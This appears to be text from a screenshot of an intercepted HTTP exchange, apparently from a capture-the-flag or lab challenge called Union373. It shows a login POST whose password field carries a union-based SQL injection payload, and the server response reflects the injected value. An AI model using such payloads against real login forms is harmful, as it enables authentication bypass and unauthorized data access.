 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 39.100.83.188:8054
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Union.373 Chrome/74.0.3729.131 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=4jc9sbpoccp81v7vnqg51ta124
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
username=union_373_Tom&password=1' union select 1,2,3 or'
Response
Raw Headers Hex HTML
HTTP/1.1 200 OK
Date: Sat, 18 May 2019 13:17:55 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 106
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<head>
<meta charset="utf-8">
<title>Union373</title>
</head>
<body>
组织欢迎你，2!